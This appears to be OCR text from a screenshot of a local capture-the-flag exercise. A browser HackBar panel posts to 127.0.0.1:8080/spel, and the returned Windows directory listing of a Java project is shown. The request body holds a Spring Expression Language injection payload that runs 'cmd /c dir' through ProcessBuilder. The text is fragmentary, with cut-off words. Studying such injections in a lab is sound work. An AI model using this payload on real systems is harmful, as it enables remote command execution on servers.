 127.0.0.1:8080/spel
驱动器 D 中的卷是 Data 卷的序列号是 EAB0-DF36 D:\ctf application\idea_vip\IntelliJ IDEA 2022.2.2\project
. 2023/09/04 18:22
.. 2023/09/04 18:22 395 .gitignore 2023/09/07 14:55
.idea 2023/09/04 18:22
.mvn 2023/09/04 18:22 863 HELP.md 2023/09/04 18:28 8,128 Ke1nys.iml 2023/09/0
2023/09/04 18:45 1,413 pom.xml 2023/09/04 18:22
src 2023/09/04 18:31
target 6 个文件 27,817 字节 6 个目录 1,512,482,820,096 可用字节
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCoo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
payload=new java.util.Scanner(new
java.lang.ProcessBuilder("cmd", "/c", "dir",
".\\").start().getInputStream(),
"GBK").useDelimiter("asdasdasdasd").next()
Name
sec-ch-ua
Name
sec-ch-ua-mo